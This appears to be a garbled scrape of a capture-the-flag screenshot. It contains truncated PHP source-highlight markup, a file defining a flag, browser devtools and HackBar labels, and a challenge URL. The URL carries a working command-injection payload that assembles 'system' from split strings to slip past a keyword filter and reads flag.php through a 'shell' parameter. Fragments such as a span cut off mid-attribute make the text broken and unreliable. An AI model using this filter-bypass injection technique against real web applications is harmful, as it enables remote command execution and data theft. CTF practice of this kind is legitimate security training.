 style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #0000BB">shell</span><span style="colo
3 </span>
4 </code><?php
5
6 $flag='xmflag{yi_giao_wo_li_giao_giao}';
7
8 ?>
Sources Elements Network Console Memory Performance Security Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://xmctf.top:8827/dhudndrgrhs.php?shell=$a;$a=%27syst%27.%27em%27;$a(%22cat%20flag.php%22);